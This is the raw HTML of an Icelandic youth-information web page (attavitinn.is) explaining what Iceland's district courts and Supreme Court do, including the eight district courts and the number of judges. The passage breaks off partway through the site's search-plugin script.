        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696c9a871fb00" data-td_block_id="td_uid_46_696c9a871fb00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696c9a871fb00" data-td_block_id="td_uid_46_696c9a871fb00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5300">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>
<article id="post-5300" class="td-post-template-7 post-5300 post type-post status-publish format-standard has-post-thumbnail hentry category-samfelagid category-stjornmal tag-domar tag-domskerfi tag-domskerfid tag-haestirettur tag-heradsdomur tag-log tag-logfraedi tag-logregla tag-reglur tag-rettlaeti td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Samfélagið" class="entry-crumb" href="https://attavitinn.is/samfelagid/">Samfélagið</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvað gera héraðsdómur og Hæstiréttur?</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">
                   

	                    <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/samfelagid/">Samfélagið</a></li><li class="entry-category"><a  href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li></ul>	                    <h1 class="entry-title">Hvað gera héraðsdómur og Hæstiréttur?</h1>

	                                            <p class="td-post-sub-title">Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands</p>
	                    <div class="td-module-meta-info">
                                                          <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T10:13:40+00:00">Síðast uppfært: 5. June, 2018</time>  Birt: 5. November, 2013.</div>	                        	                                                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5300">1632</span></div>                                                        <div class="td-post-comments"><a href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/"></span></a></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_57_696c9a87238df" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fhvad-gera-heradsdomur-og-haestirettur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hva%C3%B0+gera+h%C3%A9ra%C3%B0sd%C3%B3mur+og+H%C3%A6stir%C3%A9ttur%3F&url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fhvad-gera-heradsdomur-og-haestirettur%2F&via=%40attavitinn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/&amp;media=https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg&description=Á Íslandi skiptist dómsvaldið í tvö þrep; lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hvað gera héraðsdómur og Hæstiréttur? %0A%0A https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/&title=Hvað gera héraðsdómur og Hæstiréttur?">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hvað gera héraðsdómur og Hæstiréttur?&body=https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_57_696c9a87238df">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        <p>&nbsp;</p>
<h2>Hvað gera íslenskir dómstólar?</h2>
<p>Íslenskir dómstólar dæma hvort einstaklingar, fyrirtæki og aðrir aðilar hafi brotið lög eða ekki. Þeir geta einnig úrskurðað um hvort aðgerðir hins opinbera standist lög. Þetta vald dómstóla kallast dómsvaldið.</p>
<p>Á Íslandi skiptist dómsvaldið í tvö þrep; svokölluð dómsstig. Lægra stigið nefnist héraðsdómur en æðra stigið er Hæstiréttur Íslands og hafa dómar hans endanlegt gildi.</p>
<h2>Hvað er héraðsdómur?</h2>
<p>Héraðsdómur er nafn yfir fyrsta dómstigið á Íslandi og öll ákærumál fara fyrst þangað til meðferðar. Í raun er þó ekki einn „héraðsdómur“ starfandi á Íslandi heldur eru dómstólar hans átta. Þeir skiptast eftir héröðum og heita:</p>
<ul>
<li>Héraðsdómur Reykjavíkur,</li>
<li>Héraðsdómur Reykjaness,</li>
<li>Héraðsdómur Suðurlands,</li>
<li>Héraðsdómur Norðurlands vestra,</li>
<li>Héraðsdómur Vesturlands,</li>
<li>Héraðsdómur Vestfjarða,</li>
<li>Héraðsdómur Norðurlands eystra,</li>
<li>Héraðsdómur Austurlands.</li>
</ul>
<p>Dómarar í héraðsdómi eru alls 38, flestir í Reykjavík (22) og næstflestir á Reykjanesi (7). Héraðsdómur var settur á laggirnar í núverandi mynd árið 1992.</p>
<h2>Hvað er Hæstiréttur?</h2>
<p>Hæstiréttur Íslands er næsta dómstig fyrir ofan héraðsdóm og hið æðsta á Íslandi. Hafi héraðsdómur dæmt í máli má stundum áfrýja dómi hans til Hæstaréttar, þ.e. fara fram á endurskoðun hans á málinu.</p>
<p>Dómar hans hafa forgang yfir dóma héraðsdóms og endanlegt gildi. Hæstiréttur Íslands er einn dómstóll fyrir allt landið, staðsettur í Reykjavík. Í Hæstarétti eru níu hæstaréttardómarar. Hæstiréttur Íslands var stofnaður árið 1920.</p>
<h2>Sjá einnig:</h2>
<p>Hæstarétt Íslands,*</p>
<p><a href="http://www.domstolar.is/reykjavik/um-heradsdom-reykjavikur/">um héraðsdóm á domstolar.is</a>,</p>
<p><a href="http://www.haestirettur.is/control/index?pid=329">um Hæstarétt á haestirettur.is,</a></p>
<p><a href="http://www.althingi.is/lagas/nuna/1998015.html">lög um dómstóla á Íslandi</a>.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2013-11-05T11:39:54+00:00"><meta itemprop="dateModified" content="2018-06-05T10:13:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvað gera héraðsdómur og Hæstiréttur?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/uploads/2017/08/mfm2242-9.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1272"></span>    </footer>

    
<div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_60_696c9a8725aa2_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_60_696c9a8725aa2" >
<style>

/* inline tdc_css att */

.td_uid_60_696c9a8725aa2_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_60_696c9a8725aa2_rand_style td-element-style"><style>
.td_uid_60_696c9a8725aa2_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_61_696c9a872616d .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_61_696c9a872616d .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_61_696c9a872616d .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_61_696c9a872616d .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_61_696c9a872616d .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_61_696c9a872616d .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_61_696c9a872616d td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/samfelagid/hvad-gera-heradsdomur-og-haestirettur/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c9a8728062
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.